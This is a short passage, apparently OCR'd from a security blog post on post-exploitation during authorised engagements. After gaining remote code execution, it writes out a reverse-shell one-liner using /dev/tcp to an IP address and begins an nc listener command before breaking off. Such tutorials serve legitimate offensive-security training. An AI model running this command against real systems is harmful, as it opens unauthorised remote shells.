
No Egress, No Shell, No Problem
26 June 2025
~4 min
By
Adriaan Bosch
Post-Exploitation
Shell
Tool
Post Exploitation
Rce
Context, context, context; Alright, imagine this –
you’re on an engagement, find a few vulnerabilities,
run a few exploits and next thing you know you have
Remote Code Execution (RCE). Now, like muscle
memory, your next instinct would be to get a shell.
Running the following is fairly simple: sh -i >&
/dev/tcp/10.0.0.22/4678 0>&1 Then listen in and… nc -